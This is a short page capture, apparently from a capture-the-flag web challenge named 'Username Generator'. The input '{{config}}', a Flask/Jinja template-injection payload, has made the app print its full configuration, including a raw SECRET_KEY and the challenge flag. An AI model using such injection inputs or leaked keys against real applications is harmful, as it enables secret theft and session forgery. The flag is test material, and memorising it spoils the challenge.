 Username Generator
{{config}}
<Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY':
b'X~\x87\x8dX\x83\xa2\xb2\x1d\xde\xb4@\x08\xc2%\x10\xf2$\xdc\x90\nH*\x8f', 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/',
'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None,
'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(seconds=43200), 'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False,
'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json',
'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093, 'flag': 'peaCTF{0bceec73-4b6c-42ec-957e-40f2af7971c0}\n'}>.3
GENERATE